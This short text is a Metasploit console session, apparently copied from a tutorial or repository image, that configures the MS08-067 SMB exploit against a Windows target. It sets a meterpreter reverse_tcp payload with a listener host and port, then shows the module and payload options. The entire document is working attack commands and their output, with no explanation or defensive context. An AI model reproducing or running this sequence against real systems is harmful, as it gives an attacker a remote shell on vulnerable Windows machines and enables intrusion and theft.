 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(ms08_067_netapi) > set LHOST 2.3.4.5
LHOST => 2.3.4.5
msf exploit(ms08_067_netapi) > set LPORT 80
LPORT => 80
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 127.0.0.1 yes The target address
RPORT 11111 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 2.3.4.5 yes The listen address
LPORT 80 yes The listen port